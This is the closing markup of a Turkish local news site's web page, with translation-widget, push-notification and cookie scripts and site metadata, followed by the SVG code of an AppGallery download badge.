window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['15181817'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15181817","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="15181817" defer></script><script id="webpushr-script">(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});</script><script src='https://gebzepanorama.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://gebzepanorama.com","logo":{"@type":"ImageObject","url": "https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://gebzepanorama.com","potentialAction":{"@type":"SearchAction","target":"https://gebzepanorama.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-gallery.svg
body_size: 2815
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="42" viewBox="0 0 120 42">
    <g fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero">
            <g>
                <g>
                    <g>
                        <g>
                            <g transform="translate(-840 -393) translate(830 239) translate(0 150) translate(10 4) translate(0 6) translate(0 2)">
                                <rect width="26" height="26" fill="#E14459" rx="5.98"/>
                                <path fill="#C73148" d="M6.45 1.816c-.404.001-.732.328-.731.73 0 .404.328.73.732.73.405 0 .732-.327.732-.73v-.001c0-.403-.329-.73-.733-.729zm13.098 0c-.404.001-.731.328-.731.73 0 .404.328.73.733.73.404 0 .732-.327.732-.73v-.001c-.001-.403-.33-.73-.734-.729z"/>
                                <path fill="#FFF" d="M6.421 2.446c-.255.013-.242.383-.242.383 1.368 2.664 3.886 3.97 6.79 3.97 2.9-.004 5.444-1.325 6.81-3.985 0 0 .054-.5-.48-.327-1.4 2.322-3.753 3.695-6.328 3.7-2.58 0-4.924-1.359-6.328-3.685-.09-.044-.163-.06-.222-.056zm9.256 10.352l-.778 2.317-.757-2.315h-.74l1.194 3.368h.576l.78-2.212.778 2.212h.58l1.192-3.368h-.72l-.76 2.315-.778-2.317h-.567zm-4.133.001l-1.51 3.368h.71l.292-.652.02-.05h1.569l.307.702h.73l-1.496-3.348-.014-.02h-.608zm10.934 0v3.365h.686V12.8h-.686zm-19.672 0v3.37h.696v-1.368h1.57v1.369h.695V12.8h-.695v1.36h-1.57V12.8h-.696zm6.18.002v1.928c0 .548-.277.84-.78.84-.505 0-.783-.3-.783-.863v-1.903h-.695v1.927c0 .948.536 1.491 1.47 1.491.942 0 1.483-.554 1.483-1.52v-1.9h-.695zm10.077 0v3.366h2.587v-.613h-1.902v-.835h1.265v-.614h-1.265v-.69h1.836v-.613h-2.521zm-7.224.85l.496 1.129.033.078h-1.051l.033-.078.489-1.128z"/>
                            </g>
                            <g>
                                <path fill="#7F8083" d="M1.317 30v-3.09h3.37V30H6.01v-7.273H4.687v3.08h-3.37v-3.08H0V30h1.317zm11.214 0v-1.104h-3.44V26.91h3.167v-1.105H9.09v-1.974h3.413v-1.105h-4.73V30h4.758zm2.915 0v-5.007h.068l2.01 4.986h.945l2.01-4.975h.067V30h1.264v-7.273h-1.612l-2.16 5.27h-.084l-2.16-5.27h-1.612V30h1.264zm12.89 0v-1.104h-3.44V26.91h3.167v-1.105h-3.167v-1.974h3.412v-1.105h-4.73V30h4.759zm2.969 0v-4.954h.06L34.792 30h1.172v-7.273h-1.31v4.958h-.064l-3.424-4.958h-1.179V30h1.318zm9.9-8.047c.203 0 .378-.068.523-.204.146-.136.219-.3.219-.492 0-.194-.073-.36-.219-.495-.145-.136-.32-.204-.523-.204-.204 0-.38.068-.526.204-.147.136-.22.301-.22.495 0 .192.073.356.218.492.146.136.322.204.528.204zM41.862 30v-7.273h-1.318V30h1.318zm3.081 0v-4.954h.06L48.432 30h1.172v-7.273h-1.31v4.958h-.065l-3.423-4.958h-1.18V30h1.318zm8.888 0c.74 0 1.372-.146 1.899-.437.526-.291.93-.709 1.21-1.253.281-.545.421-1.196.421-1.953 0-.756-.14-1.404-.419-1.946-.28-.543-.679-.959-1.198-1.249-.52-.29-1.14-.435-1.863-.435h-2.514V30h2.464zm-.063-1.14h-1.084v-4.993h1.123c.492 0 .905.092 1.237.275.333.184.584.46.755.828.17.368.255.83.255 1.387 0 .556-.085 1.02-.255 1.39-.17.37-.425.648-.764.834-.338.186-.76.28-1.267.28zm5.837-6.907c.204 0 .378-.068.524-.204.146-.136.218-.3.218-.492 0-.194-.072-.36-.218-.495-.146-.136-.32-.204-.524-.204-.203 0-.379.068-.525.204-.147.136-.22.301-.22.495 0 .192.072.356.218.492.145.136.321.204.527.204zM60.262 30v-7.273h-1.317V30h1.317zm3.082 0v-2.663h1.34L66.114 30h1.47l-1.575-2.881.14-.061c.33-.16.59-.376.782-.65l.09-.142c.198-.342.297-.746.297-1.213 0-.464-.098-.87-.293-1.22-.196-.349-.483-.62-.863-.815-.38-.194-.85-.29-1.408-.29h-2.727V30h1.317zm0-6.172h1.207c.33 0 .598.048.806.144.209.096.364.236.466.419.101.183.152.404.152.662s-.05.476-.15.652c-.101.176-.256.31-.464.401-.208.091-.476.137-.803.137h-1.214v-2.415zm6.182-1.875c.204 0 .378-.068.524-.204.145-.136.218-.3.218-.492 0-.194-.073-.36-.218-.495-.146-.136-.32-.204-.524-.204-.204 0-.379.068-.526.204-.146.136-.22.301-.22.495 0 .192.073.356.219.492.145.136.321.204.527.204zM70.183 30v-7.273h-1.317V30h1.317zm3.082 0v-4.954h.06L76.752 30h1.172v-7.273h-1.31v4.958h-.064l-3.424-4.958h-1.179V30h1.318z" transform="translate(-840 -393) translate(830 239) translate(0 150) translate(10 4) translate(0 6) translate(34)"/>
                                <path fill="#000" d="M2.286 11.914l.96-2.956h3.86l.953 2.956h2.126L6.367.798H4.11L.283 11.914h2.003zM6.68 7.419H3.674l1.462-4.593h.09l1.453 4.593zm6.587 7.402v-4.218h.099c.18.423.476.766.887 1.03.41.263.939.395 1.584.395 1.013 0 1.817-.336 2.41-1.006.594-.67.891-1.606.891-2.805V6.97c0-1.195-.294-2.126-.882-2.793-.589-.668-1.381-1.002-2.377-1.002-.657 0-1.208.138-1.65.415-.444.277-.748.633-.912 1.067h-.099V3.282H11.32V14.82h1.946zm1.98-4.398c-.592 0-1.07-.196-1.434-.59-.364-.394-.546-.916-.546-1.568V7.06c0-.71.174-1.269.522-1.673.347-.405.825-.607 1.433-.607.607 0 1.082.21 1.424.627.342.418.513 1.02.513 1.808v.79c0 .798-.172 1.4-.517 1.808-.345.407-.81.61-1.396.61zm7.49 4.398v-4.218h.098c.18.423.476.766.887 1.03.41.263.939.395 1.585.395 1.012 0 1.816-.336 2.41-1.006.594-.67.89-1.606.89-2.805V6.97c0-1.195-.294-2.126-.882-2.793-.589-.668-1.38-1.002-2.377-1.002-.657 0-1.207.138-1.65.415-.444.277-.748.633-.912 1.067h-.099V3.282H20.79V14.82h1.946zm1.979-4.398c-.592 0-1.07-.196-1.433-.59-.364-.394-.546-.916-.546-1.568V7.06c0-.71.173-1.269.521-1.673.348-.405.825-.607 1.433-.607.608 0 1.082.21 1.425.627.342.418.513 1.02.513 1.808v.79c0 .798-.173 1.4-.518 1.808-.344.407-.81.61-1.395.61zm12.96 1.71c.63 0 1.202-.082 1.716-.248.515-.165.935-.383 1.26-.651.327-.269.6-.578.822-.929.222-.35.38-.7.472-1.05.093-.35.14-.702.14-1.055V5.97H37.7v1.546h2.48v.79c0 .603-.232 1.104-.694 1.503-.463.399-1.06.598-1.794.598-.893 0-1.56-.3-2.004-.9-.443-.6-.665-1.423-.665-2.471V5.619c0-1.102.245-1.93.735-2.484s1.135-.83 1.934-.83c.646 0 1.19.175 1.634.525.443.35.706.848.788 1.494h1.946c-.022-.39-.094-.768-.217-1.132-.124-.364-.306-.704-.547-1.022-.24-.317-.526-.594-.858-.83-.33-.237-.729-.423-1.194-.558-.466-.136-.972-.204-1.52-.204-1.45 0-2.597.45-3.44 1.352-.843.901-1.264 2.125-1.264 3.673v1.441c0 .755.094 1.439.283 2.052.189.614.47 1.148.846 1.604.375.456.862.81 1.461 1.059.6.25 1.288.375 2.065.375zm8.657-.089c.596 0 1.093-.115 1.49-.346.397-.23.7-.528.907-.892h.09v1.108h1.84V6.099c0-.526-.089-.984-.267-1.372-.178-.388-.428-.693-.751-.916-.323-.223-.686-.387-1.088-.493-.403-.105-.85-.158-1.343-.158-1.073 0-1.895.226-2.467.68-.572.453-.886 1.054-.94 1.803h1.839c.148-.63.654-.944 1.519-.944.493 0 .877.114 1.154.342.276.228.414.567.414 1.018v.79h-2.176c-.985 0-1.744.23-2.278.692-.534.461-.8 1.085-.8 1.873 0 .798.262 1.436.787 1.913.526.478 1.216.717 2.07.717zm.607-1.498c-.427 0-.787-.108-1.08-.322-.292-.214-.439-.525-.439-.932 0-.359.125-.647.374-.864.249-.217.62-.325 1.112-.325h1.823v.912c0 .44-.172.804-.517 1.095-.345.29-.77.436-1.273.436zm7.696 1.368V0h-1.938v11.914h1.938zm4.09 0V0h-1.937v11.914h1.938zm5.57.146c.46 0 .885-.054 1.277-.163.391-.108.718-.25.98-.427.264-.177.492-.377.687-.603.194-.225.339-.449.435-.672.096-.222.154-.442.176-.66h-1.872c-.06.278-.243.508-.55.693-.307.185-.687.277-1.141.277-.603 0-1.08-.189-1.433-.566-.353-.377-.53-.867-.53-1.47v-.415h5.617V7.052c0-1.194-.348-2.146-1.043-2.854-.695-.709-1.599-1.063-2.71-1.063-1.106 0-2.012.348-2.718 1.043-.706.694-1.06 1.653-1.06 2.874v1.091c0 1.238.347 2.2 1.04 2.887.692.687 1.64 1.03 2.845 1.03zm1.757-5.252h-3.728V6.71c0-.613.171-1.107.513-1.482.342-.375.795-.562 1.36-.562.558 0 1.007.187 1.346.562.34.375.509.869.509 1.482v.098zm5.56 5.106V6.88c0-.602.183-1.086.547-1.45.364-.363.896-.545 1.597-.545.389 0 .657.022.805.065V3.217c-.203-.038-.416-.057-.64-.057-.34 0-.648.047-.925.142-.276.095-.5.221-.673.379-.172.157-.31.315-.415.472-.104.158-.183.318-.238.48h-.098V3.29h-1.938v8.624h1.979zM76.739 15c.405 0 .774-.048 1.105-.143.33-.095.61-.217.837-.366.227-.15.435-.345.624-.586.19-.242.344-.483.464-.725.12-.242.244-.528.37-.86l.221-.585c.011-.05.986-2.864 2.924-8.445h-2.061l-2.02 6.873h-.082L77.124 3.29h-2.143l3.063 8.664-.09.342c-.099.408-.269.71-.51.908-.24.199-.613.298-1.116.298-.263 0-.493-.017-.69-.05v1.467c.307.054.673.081 1.1.081z" transform="translate(-840 -393) translate(830 239) translate(0 150) translate(10 4) translate(0 6) translate(34)"/>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
